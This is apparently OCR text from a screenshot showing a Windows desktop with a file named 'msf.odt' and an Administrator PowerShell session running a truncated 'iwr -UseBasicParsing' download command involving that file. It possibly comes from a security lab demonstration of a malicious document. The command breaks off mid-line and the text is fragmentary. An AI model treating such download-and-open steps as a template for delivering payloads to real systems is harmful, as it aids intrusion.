 Recycle Bin
msf.odt
Type: OpenDocument Text
Size: 7.52 KB
Date modified: 5/18/2021 12:38 PM
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights
PS C:\Users\Administrator> iwr -UseBasicParsing
p\msf.odt'
C:\Users\Administrator>